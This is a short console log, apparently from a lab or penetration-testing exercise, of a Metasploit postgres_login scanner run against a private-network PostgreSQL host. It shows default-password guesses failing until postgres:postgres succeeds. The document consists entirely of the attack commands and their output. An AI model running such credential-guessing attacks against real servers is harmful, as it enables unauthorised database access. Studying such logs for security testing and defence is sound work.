 [msf](Jobs:0 Agents:1) auxiliary(scanner/postgres/postgres_login) >> set RHOSTS 192.168.208.140
RHOSTS => 192.168.208.140
[msf](Jobs:0 Agents:1) auxiliary(scanner/postgres/postgres_login) >> set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
[msf](Jobs:0 Agents:1) auxiliary(scanner/postgres/postgres_login) >> run
5 items, Free space: 1.1 GB
[!] No active DB -- Credential data will not be saved!
[-] 192.168.208.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.208.140:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.208.140:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.208.140:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.208.140:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.208.140:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.208.140:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.208.140:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed